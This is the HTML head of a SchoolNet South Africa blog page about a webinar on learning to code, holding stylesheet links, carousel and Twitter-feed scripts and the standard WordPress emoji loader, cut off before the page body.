

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schoolnet.org.za/blog/schoolnet-webinar-recording-and-2/
body_size: 67748
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if IE 6]>
<html id="ie6" lang="en-ZA">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-ZA">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-ZA">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-ZA">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>SchoolNet webinar recording and downloadable presentation link  &#8216;Coding &#8211; it&#8217;s not scary- it&#8217;s easy and it&#8217;s free&#8230;&#8217; by Charmaine Roynon | SchoolNet South Africa</title>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.schoolnet.org.za/xmlrpc.php" />
<link href="https://www.schoolnet.org.za/wp-content/themes/schoolnet/style.css" rel="stylesheet" type="text/css" />
<link href="https://www.schoolnet.org.za/wp-content/themes/schoolnet/superfish.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"/>

<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/js/template.js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/js/superfish.js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/themes/schoolnet/js/slides.min.jquery.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>


<script type="text/javascript" >
$(function(){
	$('#slides').slides({
		preload: true,
		preloadImage: 'img/loading.gif',
		play: 5000,
		pause: 2500,
		hoverPause: true,
		animationStart: function(current){
			$('.caption').animate({
				bottom:-35
			},100);
			if (window.console && console.log) {
				// example return of current slide number
				console.log('animationStart on slide: ', current);
			};
		},
		animationComplete: function(current){
			$('.caption').animate({
				bottom:0
			},200);
			if (window.console && console.log) {
				// example return of current slide number
				console.log('animationComplete on slide: ', current);
			};
		},
		slidesLoaded: function() {
			$('.caption').animate({
				bottom:0
			},200);
		}
	});
});
</script>
<script type="text/javascript" >
$(function(){
	$('#innerSlider').slides({
		preload: true,
		preloadImage: 'img/loading.gif',
		play: 5000,
		pause: 2500,
		hoverPause: false,
		animationStart: function(current){
			$('.caption').animate({
				bottom:-35
			},100);
			if (window.console && console.log) {
				// example return of current slide number
				console.log('animationStart on slide: ', current);
			};
		},
		animationComplete: function(current){
			$('.caption').animate({
				bottom:0
			},200);
			if (window.console && console.log) {
				// example return of current slide number
				console.log('animationComplete on slide: ', current);
			};
		},
		slidesLoaded: function() {
			$('.caption').animate({
				bottom:0
			},200);
		}
	});
	
	// somewhere in your code after html page load
	hideTwitterBoxElements();
	
});

// Customize twitter feed
var hideTwitterAttempts = 0;
function hideTwitterBoxElements() {
    setTimeout( function() {
		
        if ( $('[id*=twitter]').length ) {
        $('[id*=twitter]').each( function(){
            if ( $(this).width() == 220 ) {
                $(this).width( 198 ); //override min-width of 220px
            }
			
            var ibody = $(this).contents().find( 'body' );
            ibody.width( '270px' ); //remove scrollbar by adding width

            if ( ibody.find( '.timeline .stream .h-feed li.tweet' ).length ) {
				ibody.find( '.timeline' ).css( 'border', 0 );
				ibody.find( '.timeline .stream' ).css( 'overflow-x', 'hidden' );
				ibody.find( '.timeline .stream' ).css( 'overflow-y', 'hidden' );
				ibody.find( '.timeline-header').hide();
				ibody.find( '.timeline-footer').hide();
				ibody.find( '.timeline .stream .footer').hide();
				ibody.find( '.timeline .stream' ).css( 'width', '270px' );
				ibody.find( '.timeline .stream .e-entry-content' ).css( 'width', '270px' );
				ibody.find( '.var-narrow .e-entry-title' ).css( 'line-height', '18px' );
				ibody.find( '.timeline .stream .tweet' ).css( 'width', '270px' );
				ibody.find( '.timeline .stream .tweet' ).css( 'padding', '20px 0 0' );
            }
            else {
                $(this).hide();
            }
        });
        }
        hideTwitterAttempts++;
        if ( hideTwitterAttempts < 3 ) {
            hideTwitterBoxElements();
        }
    }, 1500);
}
</script>


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="SchoolNet South Africa &raquo; Feed" href="https://www.schoolnet.org.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="SchoolNet South Africa &raquo; Comments Feed" href="https://www.schoolnet.org.za/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.schoolnet.org.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.schoolnet.org.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.schoolnet.org.za/wp-content/uploads/font-awesome/v5.8.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/build/css/guten-blocks.css?ver=4.0.28' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-custom-css' href='https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/build/css/etn-blocks-style.css?ver=4.0.28' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.8.2/css/all.css' type='text/css' media='all' integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous" />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.42' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.schoolnet.org.za/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.schoolnet.org.za/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.schoolnet.org.za/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.schoolnet.org.za/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.8.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyBa62YmP9n5OJlz31oJcSVUqdJJ1dgQZriaAHtKZn/8Bu8KJ+PMJ/jjVGvhwvQi" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.8.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
